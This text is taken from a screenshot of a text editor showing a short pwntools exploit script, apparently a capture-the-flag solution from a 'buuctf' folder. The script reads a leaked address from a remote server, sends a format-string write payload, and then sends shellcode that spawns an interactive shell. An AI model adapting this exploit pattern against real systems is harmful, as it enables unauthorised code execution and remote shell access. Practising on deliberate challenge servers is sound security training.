 1.py (~/桌面/buuctf/未命名文件夹) - gedit
打开(O)
保存(S)
from pwn import*
p = remote('111.200.241.243',64414)
context(os='linux',arch='amd64')
p.recvuntil("secret[1] is")
#v1_addr = int(p.recvuntil(\n)[:-1],16 )
v1_addr = int(p.recv(7),16)
p.recvuntil("be:")
p.sendline('a')
p.recvuntil("east or up?:")
p.sendline('east')
p.recvuntil("leave(0)?:")
p.sendline('1')
p.recvuntil("'Give me an address'")
p.sendline(str(v1_addr))
p.recvuntil("you wish is:")
payload = 'a'*68 + '%7$n'
p.sendline(payload)
shellcode = asm(shellcraft.sh())
p.recvuntil("USE YOU SPELL")
p.sendline(shellcode)
p.interactive()